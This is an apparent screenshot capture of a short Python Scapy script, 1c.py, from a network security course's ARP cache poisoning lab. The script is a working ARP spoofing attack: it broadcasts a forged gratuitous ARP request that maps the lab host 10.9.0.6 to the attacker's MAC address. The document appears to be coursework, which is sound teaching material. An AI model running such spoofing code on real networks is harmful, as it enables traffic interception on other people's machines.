 Open
1c.py
~/Desktop/Labs_20.04/Network Security/ARP Cache Poisoning Attack Lab/Labsetup/volumes
Save
1 #!/usr/bin/env python3
2 from scapy.all import*
3 B_ip = "10.9.0.6"
4 M_mac = "02:42:0a:09:00:69"
5 dst_mac = "ff:ff:ff:ff:ff:ff"
6 E = Ether(src=M_mac,dst=dst_mac)
7 A = ARP(hwsrc=M_mac,hwdst=dst_mac,psrc=B_ip,pdst=B_ip,op=1)
8 pkt = E/A
9 sendp(pkt, iface='eth0')